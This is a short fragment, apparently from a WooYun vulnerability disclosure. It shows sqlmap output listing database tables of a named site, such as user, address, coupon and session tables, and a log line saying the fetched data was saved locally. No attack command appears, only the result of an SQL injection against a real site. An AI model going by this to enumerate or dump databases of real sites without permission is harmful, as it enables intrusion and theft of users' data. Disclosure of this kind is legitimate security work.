 sqlmap
| jiuder_supplier_lalotude |
| jiuder_supplier_schedule |
| jiuder_suppliersname |
| jiuder_suppliertype |
| jiuder_topgroup |
| jiuder_user |
| jiuder_user_subjoin |
| jiuder_useraddress |
| jiuder_usercoupons |
| jiuder_userprise |
| jiuder_users_days |
| lottery_random |
| tbl_session |
| tmp |
| tmp1 |
| user_stats |
+-----------------------------------+
[13:48:38] [INFO] fetched data logged to text files under 'H:\Python27\sqlmap\ou
tput\www.go.cn'
[*] shutting down at 13:48:38
H:\Python27\sqlmap>
www.wooyun.org